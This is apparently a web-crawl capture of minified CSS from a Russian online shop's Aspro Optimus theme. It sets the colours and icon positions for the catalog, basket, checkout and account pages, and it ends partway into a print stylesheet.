i{background-position:-32px -65px;}.catalog_detail .extended_info a.wish_item i{background-position:3px -72px;}.display_list a.compare_item i{background-position:-32px -3px;}.display_list a.wish_item i{background-position:-3px -2px;}.display_list a.compare_item:hover i,.display_list a.compare_item.added i{background-position:-32px -65px;}.display_list a.wish_item:hover i,.display_list a.wish_item.added i{background-position:-3px -63px;}.popup .form .form_head{border-bottom-color:#365e9a;}.item_slider .thumbs i.triangle{border-bottom:5px solid #365e9a;}blockquote:before{background-color:#365e9a;}.module-gallery-list li .fancy_hover:hover{border:2px solid #365e9a;}.smartfilter .bx_ui_slider_track .bx_ui_slider_range,.bx_filter .bx_ui_slider_pricebar_V{background:#365e9a;}.catalog_block .catalog_item .basket_button.read_more span{background-position:1px -408px;}.catalog_block .catalog_item .basket_button.to-cart span{background-position:0 -7px;}.catalog_block .catalog_item:hover .basket_button span{color:#fff;background-position:0px -87px;}.catalog_block .catalog_item:hover .basket_button.read_more span{background-position:1px -448px !important;}.catalog_item .basket_button.in-cart span,.basket_button.in-cart span{background-position:0px -127px !important;}.catalog_item:hover .basket_button.added span{color:#fff;}.bx_filter_container #modef .triangle,.left_block .internal_sections_list .child_wrapp .triangle{border-right:6px solid #365e9a;}#order_form_div .sale_order_table .ps_logo img:hover,#order_form_div .sale_order_table .ps_logo input[type=radio]:checked+label img,#order_form_div .sale_order_table.delivery label:hover img,#order_form_div .sale_order_table.delivery input[type=radio]:checked+label img,#order_form_div div.ps_logo.selected img,#order_form_div .account label:hover img,#order_form_div .account img.active{border:2px solid #365e9a;}.front_slider_wrapp .extended_pagination>li.active span,a.b-share-popup__item:hover .b-share-popup__item__text{color:#fff !important;}ul.tabs li.cur span,ul.tabs li.cur:hover span,.front_slider_wrapp a.read_more{color:#fff;}.left_menu>li.current>a,.left_menu>li:not(.exit):hover{background:#365e9a;}a i.arrow b{background-position:-36px 0px;}.top-h-row .search #search-submit-button:hover i,.top-h-row .search #search-submit-button.hover i{background-position:top center;}.catalog_detail a.compare_item:hover .icon i{background-position:-32px -65px;}.catalog_detail a.wish_item:hover .icon i{background-position:2px -45px;}ul.menu li.current a i{background-position:-61px 0px;}.button30.ask_question span.show_form,.button30.ask_question span.hide_form{background-position:5px -605px;}.button30.ask_question span.hide_form{color:#000;}.button30.ask_question span.hide_form:hover{color:#fff;}.question-list .q .ic b{background-position:-38px -188px;}.question-list .q.op .ic b{background-position:-8px -188px;}.number_list a.current span{color:#fff !important;}.basket_button span,.compare_button span{background-position:0px -87px;}.bx_filter_container_title .hint.active .hint_icon,.bx_filter_container_title .hint.active .hint_icon,.bx_filter_container_title .hint.active .hint_icon:hover,#header .basket_fly .opener .basket_count:not(.empty) .count{color:#fff;}.left_block .internal_sections_list li.item:hover>a,.left_block .internal_sections_list li.item.cur>a{color:#fff;}.left_block .internal_sections_list li *{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;}a.compare_item i{background-position:-31px -1px;}a.wish_item i{background-position:-2px -1px;}a.compare_item:hover i{background-position:-31px -33px;}a.wish_item:hover i{background-position:-2px -32px;}a.compare_item.added i{background-position:-31px -63px;}a.wish_item.added i{background-position:-2px -62px;}.module_products_list .basket_button.to-cart span{background-position:0 -7px;}.module_products_list .basket_button.to-cart:hover span{background-position:0px -87px;}.basket_button.in-cart span{background-position:0px -127px;}.popup .close:hover i,.popup .grey .close i,.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after{background-position:-1px -59px;}.card_popup_frame.popup .but_row a.to_basket .icon i{background-position:-5px -170px;}.soc-serv-main .button30 span,.reviews-expanded .button30.add_review span,.catalog_detail .basket_button.one_click span,.button30.review_preview span,.popup .grey .pop-up-title{color:#000;text-shadow:0 1px 0px rgba(255,255,255,0.5);-moz-text-shadow:0 1px 0px rgba(255,255,255,0.5);-o-text-shadow:0 1px 0px rgba(255,255,255,0.5);-webkit-text-shadow:0 1px 0px rgba(255,255,255,0.5);}.module-order-history .status.delivered{color:#fff;}.jobs_wrapp .item a:not(.opened):hover .icon i,.staff_wrapp .section .section_title:not(.opened):hover .icon i{background-position:-31px -33px;}.jobs_wrapp .item a.opened:hover .icon i,.staff_wrapp .section .section_title.opened:hover .icon i{background-position:0 -34px;}.button30.add_review span{background-position:4px -286px;}.button30.send_review span{background-position:4px -365px;}.card_popup_frame.popup .but_row a.to_delay .icon i{background-position:-48px -257px;}.compare_button span{background-position:-32px -64px;}#header .basket_fly .opener .basket_count .icon i{background-position:-7px -89px;}#header .basket_fly .opener .basket_count.empty:hover .icon i{background-position:-7px -47px;}#header .basket_fly .opener .basket_count.empty .icon i{background-position:-7px -5px;}#header .basket_fly .opener .wish_count .icon i{background-position:-48px -424px;}#header .basket_fly .opener .wish_count:hover .icon i{background-position:-48px -383px;}ul.menu li a{color:#000;}.catalog_menu ul.menu li a{color:#fff;}ul.menu li a i{background-position:-2px -20px;}.catalog_menu ul.menu li a i{background-position:-61px 0px;}a i.arrow.down b{background-position:-36px -35px;}.catalog_item:hover .basket_button span{color:#fff;}ul.specials_slider .basket_button span{background-position:0 -7px;}ul.specials_slider .basket_button:hover span,ul.specials_slider li:hover .basket_button span{background-position:0px -87px;}ul.specials_slider .basket_button.read_more span{background-position:1px -408px;}ul.specials_slider li:hover .basket_button.read_more span{background-position:1px -448px !important;}.top_slider_wrapp .flex-direction-nav li a.flex-next{background-position:-58px -60px;}.top_slider_wrapp .flex-direction-nav li:hover a.flex-prev{background-position:-3px -60px;}.top_slider_wrapp .flex-direction-nav li a.flex-prev{background-position:-3px 0px;}#header .basket_fly .opener .wish_count.empty:hover .icon i{background-position:-48px -341px;}#header .basket_fly .opener .wish_count.empty .icon i{background-position:-48px -299px;}#bx-soa-order .bx-soa-section .bx-soa-section-title:before{background-color:#3b5ea4;}#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag{border-color:#3b5ea4;color:#3b5ea4;}#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag:hover{background-color:#3b5ea4;color:#fff;}#bx-soa-order .bx-soa .form-group .radio-inline.checked label:before,#bx-soa-order .bx-soa .form-group .radio-inline label:hover:before,#bx-soa-order .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container:before,#bx-soa-order .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container:before{background-color:#3b5ea4;}#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container{border-color:#3b5ea4;}#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company:before,#bx-soa-order .bx-soa-pp-desc-container .checkbox label:hover:before,#bx-soa-order .bx-soa-pp-desc-container .checkbox label.checked:before{background-color:#3b5ea4;}#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-smalltitle,#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left{color:#3b5ea4;}#bx-soa-order .bx-soa-coupon-input:hover:after,#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove:hover{background-color:#3b5ea4;}div[class*=bx-sls] .bx-ui-sls-clear:hover:before{background-color:#3b5ea4 !important;}.set_block .item .item_inner .image .quantity{background:#3b5ea4;}#basket-root .basket-items-list-header-filter-item:not(.active){color:#3b5ea4;}#basket-root .basket-items-list-header-filter-item.active:before{background-color:#3b5ea4;}#basket-root .basket-item-scu-item:hover,#basket-root .basket-item-scu-item.selected,#basket-root .basket-item-scu-item.not-available:hover{border-color:#3b5ea4;}#basket-root .basket-items-list .basket-item-block-info .basket-items-list-item-warning-container .alert.alert-warning a[data-entity="basket-item-remove-delayed"]:before{background-color:#3b5ea4;}#basket-root .basket-item-property-scu-text .basket-item-scu-item.selected{background-color:#3b5ea4;}#basket-root .basket-coupon-block-coupon-btn{background-color:#3b5ea4;}#basket-root .basket-checkout-section .btn.btn-default:not(.basket-btn-checkout){border-color:#3b5ea4;background-color:#3b5ea4;}#basket-root .basket-checkout-section .btn.btn-default:hover,body #basket-root .basket-checkout-section .btn.btn-default:active,body #basket-root .basket-checkout-section .btn.btn-default:focus{border-color:#365e9a;background-color:#365e9a;}#basket-root #basket-warning{border-color:#3b5ea4;}#basket-root .basket-btn-checkout{color:#3b5ea4;border-color:#3b5ea4;}@media all and (max-width:950px){.header_wrap.colored #header .center_block .main-nav{background:#395ba1;}}@media all and (max-width:768px){body .top_slider_wrapp .flex-direction-nav li a{background-image:url(../../images/arrows_big.png);}body .top_slider_wrapp .flex-direction-nav li a.flex-next{background-position:-30px -94px;}body .top_slider_wrapp .flex-direction-nav li a.flex-prev{background-position:0 -127px;}body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover{background-position:0 -94px;}body .flex-control-paging li a.flex-active, body .flex-control-paging li:hover a:not(.touch){background:#395ba1;background:url([data-uri]);background:-moz-linear-gradient(top,#395ba1 0%,#324e8e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#395ba1),color-stop(100%,#324e8e));background:-webkit-linear-gradient(top,#395ba1 0%,#324e8e 100%);background:-o-linear-gradient(top,#395ba1 0%,#324e8e 100%);background:-ms-linear-gradient(top,#395ba1 0%,#324e8e 100%);background:linear-gradient(to bottom,#395ba1 0%,#324e8e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);}}@media all and (max-width:600px){#header ul.menu.full.opened>li, .has_menu #header .center_block .main-nav{background-color:#395ba1;}.has_menu #header .center_block .main-nav:hover{background:#7283a0 none repeat scroll 0 0;}#header ul.menu.full.opened li.current{background:#324e8e;}}@media all and (max-width:550px){body #footer .footer_inner .line{border-top:4px solid #365e9a;}.basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span{color:#FFF;background:#395ba1;}}#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li:hover>a,#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.opened>a,#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.current>a{background:#7283a0;}#header .wrapper_middle_menu.wrap_menu ul.menu.opened>li{background:#335392;}.button.transparent,.h_color_white .header_wrap .menu>li.current>a span,.h_color_white.wrapper #header ul.menu li .child .child_wrapp,.m_color_white.wrapper #header ul.menu li .child .child_wrapp,.basket_normal .popup.card_popup_frame .basket_popup_wrapp,.basket_sort ul.tabs li.cur div,.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,.bx_filter .button,.bx_filter_vertical input[type="checkbox"]:checked+label.sku,.sku_props .bx_item_detail_size ul li.active,.bx_size_scroller_container .bx_size ul li.bx_active,.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,.item_slider .thumbs li.current,.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,.bx_element input[type=radio]:checked+label .bx_logotype,.bx_element label.selected .bx_logotype{border-color:#6f798e;}a,.link,.button.transparent,.button.transparent:hover,.specials_slider_wrapp ul.tabs>li span,.tab_slider_wrapp ul.tabs>li span,.basket_wrapp .basket_block .link:hover+.wraps_icon_block+.text .title,.stores .stores_list .item a span,.phones .order_wrap_btn,.footer_bottom .all_menu_block ul li a:hover,.footer_bottom .submenu_top .menu_item a:hover,.avtorization-call.enter:hover span,.top-h-row .h-user-block a:hover,ul.menu .child li.menu_item a,#header .catalog_menu ul.menu>li.current>a,ul.menu .child .depth3 a,ul.menu .child li.menu_title a:hover,#header ul.menu li .child.submenu .child_wrapp a:not(.title),.img_block_capcha .reload,.h_color_white .center_block .menu.full>li:hover>a,.m_color_white #header .wrapper_middle_menu .menu.bottom>li:hover>a,.m_color_white #header .wrapper_middle_menu .menu.bottom>li.hover>a,body #header ul.menu li .child.line .child_wrapp>a:hover,.basket_sort ul.tabs li .wrap_li>span *,.basket_sort ul.tabs li .wrap_li>span,.bx_filter_parameters_box_title:hover,.bx_filter .bx_filter_popup_result a,.left_block .internal_sections_list .child_wrapp .child li.cur>a,.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,.left_block .internal_sections_list .child_wrapp a:hover,.ajax_load_btn:hover .more_text_ajax,.breadcrumbs a:hover span,.tabs-head li.current span,.item-stock .store_view,.reviews-post-reply-buttons a:hover,h4.hover,.button.transparent.white:hover,.button.white_bg,.item .child_container .child_wrapp .menu_item.current a,.item .child_container .child_wrapp .menu_item:hover a{color:#335392;}button.button,input.button,.button,#header ul.menu.full.opened li:not(.search_row):hover,#header ul.menu.full>li.search_row #search-submit-button:hover,table.title-search-result td.title-search-all a .icon,.flex-direction-nav li:hover,.flex-direction-nav li:first-child:hover,.top_slider_wrapp .flex-direction-nav li:hover,.like_icons .wish_item.added,.like_icons .compare_item.added,.light .stores .all_map,.block_wr.dark,.popup .close:hover,.h_color_colored .header_wrap #header,.registraion-page .top p:after,.has_menu.m_color_colored #header .catalog_menu,.module-cart .remove-cell a:hover,.cart_shell .remove-cell a:hover,.bx_item_set_hor .bx_item_set_hor_item a.remove,.bx_filter .bx_filter_popup_result,.bx_filter .bx_filter_parameters_box_title:before,.bx_filter_vertical input[type="checkbox"]+label:before,.filter input[type="checkbox"]+label:before,.filter input[type="radio"]+label:before,.bx_filter label.pal:hover .bx_filter_param_btn,.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,.bx_filter_vertical input[type="checkbox"]:checked+label.sku,.left_block .internal_sections_list li.cur,.left_block .internal_sections_list li:hover,.left_block .internal_sections_list .title .inner_block:hover:before,.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,body #content .props_list tr td>span:before,body #content .props_list tr td>.txt:before,.module-pagination .nums .cur,.more_text_ajax:before,.captcha_reload:before,.sku_props .bx_item_detail_size ul li.active,.bx_size_scroller_container .bx_size ul li.bx_active,.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),.ik_select_list .ik_select_list_inner ul li.ik_select_active,.bx_filter_select_popup ul li label.selected,.filter_opener.opened,.no_goods .no_products:before,.wr_scrollbar .scrollbar .handle,.remove:hover,a i.arrow,.popup-window-close-icon.popup-window-titlebar-close-icon:hover,.bx_kit_item .bx_kit_item_add,.catalog_detail .offers_table td.opener:hover .opener_icon,.opener_icon:hover,.char_name .hint .icon:hover,.char_name .hint.active .icon,.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,h4:hover .opener_icon,.bg_block:before,#order_form_div input[type="submit"],.module-order-history .item_name:hover .icon,.module-order-history .item_name:hover .icon,.faq.list .item .q:hover .opener_icon,.jobs_wrapp .item .name tr:hover .opener_icon{color:#FFF;background:#395ba1;}.catalog_detail .bx-modal-container .btn.btn-add,.personal_wrapper form input[type=submit]{color:#FFF;background:#395ba1;}.catalog_detail .bx-modal-container .btn.btn-add:hover,.personal_wrapper form input[type=submit]:hover{background:#6f798e;}.item_main_info .bx-set-constructor .btn.btn-default{border-color:#6f798e;}.item_main_info .bx-set-constructor .btn.btn-default:hover{border-color:#7283a0;background:#7283a0;color:#fff;}.colored #header .catalog_menu ul.menu>li,header .wrap_menu{background:#375899;}.tabs-head li.current:before{background-color:#395ba1;}.like_icons .compare_item.added i,.like_icons .wish_item.added i{background-color:#395ba1;}.icon_error_block:after{background-color:#395ba1 !important;}.popup-window-content-white .popup-window-buttons .btn{background-color:#3b5ea4;border-color:#3b5ea4;}.popup-window-content-white .popup-window-buttons .btn:hover{background-color:#6f798e;border-color:#6f798e;}.flex-direction-nav li:first-child,.flex-direction-nav li,.flex-direction-nav li:hover{border-bottom-width:0px;}.specials_slider_wrapp ul.tabs li.cur span,.tab_slider_wrapp ul.tabs li.cur span,.popup .popup-intro{border-bottom-color:#6f798e;}.button:hover,.like_icons .compare_item.added:hover,.like_icons .wish_item.added:hover,.light .stores .all_map:hover{background:#6f798e;}.like_icons .compare_item.added:hover i,.like_icons .wish_item.added:hover i{background-color:#6f798e;}.wrapper_middle_menu.wrap_menu.mobile:hover{background:#6f798e;}.header_wrap #header .catalog_menu.menu_colored .inc_menu ul.menu>li:not(.current):hover>a{background:#3f64af;}header .menu_top_block li .dropdown>li:hover>a,header .menu_top_block li:not(.catalog) .dropdown>li.current>a:not(.section),header .menu_top_block li.catalog>.dropdown>li:hover>a:before{background:#3b5ea4;}header .menu_colored .menu_top_block>li.current>a,header .menu_dark .menu_top_block.menu>li.current>a,header .menu_dark .menu_top_block.menu>li.current:hover>a,.menu_top_block.catalog_block .dropdown>li.full:hover>a:before,.menu_top_block.catalog_block .dropdown>li.full.current>a,header .menu_top_block li.catalog>.dropdown>li.current>a,.left_menu>li.current>a,.left_menu>li:hover>a:before{background:#32518e;}header .menu_top_block>li.catalog>a,header .menu_top_block>li.catalog.current>a,header .menu_top_block>li.catalog{background-color:#3b5ea4;}header .catalog_menu .menu_top_block.menu li.catalog li.full.current>a:after,header .catalog_menu .menu_top_block.menu li.catalog li.full:hover>a:after,.menu_top_block.catalog_block .dropdown>li.full:hover>a:after,.left_menu>li.has-childs:hover>a:after{color:#37599e;}header .menu_top_block li .dropdown>li.menu_item>a:hover,.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a:not(.section):hover,.menu_top_block.catalog_block .dropdown>li.full:hover>a,.left_menu>li:hover>a{color:#335392;}.phone_block .phone_wrap .icons{color:#335392;}header .menu_top_block li.catalog>.dropdown>li:hover>a,header .menu_top_block li.catalog>.dropdown>li>.dropdown>li.current>a:not(.section){color:#335392;}header .menu_top_block li .dropdown>li.current>a.section1,.menu_top_block li .dropdown>li>a.section1:hover,#header .catalog_menu.menu_light ul.menu>li.current>a,#header .catalog_menu.menu_light ul.menu>li:hover>a{color:#335392;}.subscribe-form:before{background:#37599e;}.subscribe-form input.send_btn{background-color:#37599e;}.bx_ordercart .bx_ordercart_order_pay .bx_bt_button{background:#37599e;}.subscribe-form input.send_btn:hover{background-color:#6f798e;}.bx_ordercart .bx_ordercart_order_pay .bx_bt_button:hover{background:#6f798e;}.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li.bx_active a{background:#6f798e;color:#fff;}.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li:not(.bx_active):hover a{color:#335392;}a.dark_link:hover,.dark_link:hover span,.dl:hover a,.selected a.dark_link,.current>a.dark_link{color:#335392 !important;}.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a,header .menu_top_block.catalogfirst li.full>.dropdown>li:not(.current)>a{color:#335392;}.middle_phone .phone_wrap .icons,.top_slider_wrapp .flexslider .slides>li:after{background-color:#37599e;}.basket_fly .basket_wrapp .basket_fly .wraps_icon_block.delay .count span{background-color:#37599e;}.basket_normal .basket_wrapp .wraps_icon_block.basket .count span{background-color:#37599e;}.bx_filter .bx_filter_parameters_box_title:hover:after{color:#335392;}.bx_filter .bx_filter_param_label.active .bx_filter_btn_color_icon,.bx_catalog_item_scu ul li.active .cnt_item,.bx_scu_scroller_container ul li.bx_active .cnt_item{box-shadow:0px 0px 0px 2px #fff inset, 0px 0px 0px 2px #37599e;}.bx_catalog_item_scu ul li.active .cnt_item.pp,.bx_scu_scroller_container ul li.bx_active .cnt_item.pp{box-shadow:0px 0px 0px 0px #fff inset, 0px 0px 0px 2px #37599e;}.bx_filter_vertical input[type="checkbox"]:not(:checked)+label.sku:hover span,.sku_props .bx_item_detail_size ul li:not(.active):hover span,.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover span{color:#335392;}.bx_filter_vertical input[type="checkbox"]+label.sku:hover,.sku_props .bx_item_detail_size ul li:hover,.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover{border-color:#335392;}.more_text_ajax:after{background-color:#37599e;}.list_item .description_wrapp .like_icons span.added{color:#335392;}.bx_ordercart .bx_sort_container a.current:after{background:#7283a0;}.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout{color:#37599e;border-color:#335392;}.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout:hover{color:#fff;border-color:#7283a0;background:#7283a0;}.button.transparent:not(.text):hover{border-color:#7283a0;background:#7283a0;color:#fff;}.button.transparent.grey_br:hover{border-color:#7283a0;background:#fff;}.bx_ordercart tbody td.control a[href*=delete]:hover,.bx_ordercart #basket_items_delayed tbody td.control a[href*=delete]:hover,.bx_ordercart #basket_items_subscribed tbody td.control a[href*=delete]:hover,.bx_ordercart #basket_items_not_available tbody td.control a[href*=delay]:hover,.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_coupon:not(:first-of-type)>span:hover{background-color:#7283a0;}.bx_ordercart .bx_sort_container a,.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_title a{color:#37599e;}.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a,.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a{color:#FFF;background:#37599e;}.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a:hover,.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a{background:#6f798e;}.sale_order_full_table input[name="BuyButton"]{background-color:#395ba1;}.sale_order_full_table input[name="BuyButton"]{background-color:#6f798e;}.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:active a,.bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a,.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:hover a{border-color:#6f798e;}.color_link{color:#335392 !important;}.sale-personal-section-index-block-ico i,.personal_wrapper .sale-personal-account-wallet-container .sale-personal-account-wallet-list-item:before{background-color:#395ba1;}.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item{border-color:#7283a0;color:#335392;}.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item:hover{background-color:#7283a0;}.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,.bx-sap .sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf-container,.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-image{border-color:#7283a0 !important;}.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-smalltitle,.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-smalltitle{color:#335392 !important;}.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container:before,.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-graf-container:before{background-color:#395ba1;border:none;}.sale-personal-profile-list-container>tbody>tr>td:first-child b{color:#395ba1;}.personal_wrapper .sale-profile-detail-link-list a:before{background-color:#395ba1;}.personal_wrapper input[type=submit]:last-of-type,.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type>div:last-of-type a,.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel{border-color:#395ba1;color:#395ba1 !important;}.personal_wrapper input[type=submit]:hover:last-of-type,.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type>div:last-of-type a:hover,.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel:hover{background:#395ba1;color:#fff !important;}.personal_wrapper .orders_wrapper .row.col-md-12.col-sm-12>a,.sale-order-detail-about-order-inner-container-list-item-link{color:#395ba1;}.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a{background:#395ba1;}.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a:hover{background:#6f798e;}.personal_wrapper .orders_wrapper .sale-order-list-change-payment{color:#395ba1;}.personal_wrapper .orders_wrapper .sale-order-list-button{background-color:#395ba1;}.personal_wrapper .orders_wrapper .sale-order-list-button:hover{background-color:#6f798e;}.bx_my_order_cancel a,.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a.sale-order-list-cancel-payment{color:#395ba1 !important;}.personal_wrapper form[name=ShopForm] input[type=submit],.personal_wrapper .sale-order-list-inner-row-template input[type=submit],.personal_wrapper .sale-order-detail-inner-row-template input[type=submit],.personal_wrapper .sale-order-payment-change-pp input[type=submit],.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button,.personal_wrapper .sale-order-detail-payment-options-methods-button-element,.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window{background:#395ba1;color:#fff !important;}.personal_wrapper form[name=ShopForm] input[type=submit]:hover,.personal_wrapper .sale-order-list-inner-row-template input[type=submit]:hover,.personal_wrapper .sale-order-detail-inner-row-template input[type=submit]:hover,.personal_wrapper .sale-order-payment-change-pp input[type=submit]:hover,.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button:hover,.personal_wrapper .sale-order-detail-payment-options-methods-button-element:hover,.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window:hover{background:#6f798e;border-color:transparent;}.info_item .cheaper_form>span{color:#3b5ea4;border-bottom:1px dotted #3b5ea4;}.aspro-bcolor-0099cc{color:#335392;}#simple-prediction .catalog-element-popup-element{color:#3b5ea4;}.menu.adaptive .wrap_icon_search.search_in_menu{background:#32518e;}.page-header__fixed .menu-block:hover{background-color:#32518e;}.page-header__fixed .menu-block .navs li.active>a,.page-header__fixed .menu-block .navs li a:hover,.page-header__fixed .menu-block .navs li a:focus{color:#3b5ea4;}.page-header__fixed--mobile .nav li.active{background-color:#32518e;}.page-header__fixed--mobile .nav li.search{background-color:#32518e;}.basket-link.basket .count span{background-color:#32518e;}.page-header__fixed .nav a::before{background-color:#32518e;}.sale-personal-section-index-block-ico i.fa{color:#32518e;}.articles-list.lists_block.sections .item .button_opener{color:#32518e;}.articles-list.lists_block.sections .item .button_opener .svg path{fill:#32518e;}.catalog-delivery-error-icon svg path,.catalog-delivery-error-icon svg circle{fill:#3b5ea4;}.catalog-delivery-item.open .catalog-delivery-item-head:before{background-color:#3b5ea4;}.catalog-delivery-item .catalog-delivery-item-head:hover .catalog-delivery-item-opener{border-color:#3b5ea4 !important;background:#3b5ea4 !important;color:#ffffff;}.catalog-delivery .bx-sls .quick-location-tag{border-color:#3b5ea4;color:#3b5ea4;}.catalog-delivery .bx-sls .quick-location-tag:hover{border-color:#3b5ea4;background:#3b5ea4;color:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://gk-company.ru/local/templates/aspro_optimus_custom/css/print.min.css?17550956516470
body_size: 1492
content:
@media print{.basket_fly #header .middle-h-row .center_block,body h1{padding-right:0}body{background:#fff!important}.basket_wrapp .module-cart table.bottom.middle td.row_values{float:none!important;display:table-cell!important;padding-top:39px}.form_demo-switcher,.jivo-state-widget iframe#jivo_container,.scroll-to-top,.style-switcher,div.jivo-state-widget#jivo-iframe-container{display:none!important}#basket_quantity_control,.bx_ordercart .bx_ordercart_order_pay_center,.bx_ordercart .bx_sort_container,.left_block,.slogan,body .bx_item_list_you_looked_horizontal{display:none}header{background:0 0!important}.phone_text{color:#000!important}.right_block{padding:0}.bx_ordercart .bx_ordercart_order_table_container table.counter td:first-child{border:none!important}.bx_ordercart .bx_ordercart_order_table_container table.counter input{background:0 0;border:none}.bx_ordercart .bx_ordercart_coupon:first-of-type{opacity:0;height:0}.print #header .middle-h-row .basket_wrapp{display:block!important}.basket_wrapp .header-cart,.middle_phone .phones .order_wrap_btn{display:none}.print_basket{display:block}#header .middle-h-row .basket_wrapp,#header .middle-h-row .center_block>*,#header .middle-h-row .center_block>.middle_phone .order_wrap_btn,#panel,.basket_sort,.bigdata_recommended_products_container,.bigdata_recommended_products_items,.bottom_btn,.breadcrumbs,.catalog_menu,.counter_block span,.coupon,.delay-cell,.footer,.form_demo-switcher,.jivo-state-widget iframe#jivo_container,.remove-cell,.scroll-to-top,.style-switcher,.top-h-row,div#jivo-iframe-container.jivo-iframe-container-bottom,div.jivo-state-widget#jivo-iframe-container,footer,jdiv{display:none!important}.bx_ordercart .bx_ordercart_order_table_container table thead td{text-align:left;font-size:12px}.bx_ordercart .bx_ordercart_order_table_container table thead td.item,.bx_ordercart .bx_ordercart_order_table_container tbody td.item{padding-left:30px}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto{opacity:0;height:0;width:0;padding:0}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto>div{min-width:0}.bx_ordercart .bx_ordercart_order_table_container table tbody td{padding-left:12px}#basket-root .basket-items-list .basket-item-block-info .basket-items-list-item-warning-container .alert.alert-warning,#basket-root .icon_error_block{padding-left:0}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a{font-size:14px}.bx_ordercart .bx_ordercart_order_sum tr #allSum_FORMATED,.bx_ordercart .bx_ordercart_order_sum tr #allSum_wVAT_FORMATED,.bx_ordercart .bx_ordercart_order_sum tr td:first-child,.bx_ordercart .bx_ordercart_order_table_container tbody td.custom>div:not(.centered),.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{font-size:15px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .old_price{font-size:11px}.bx_ordercart 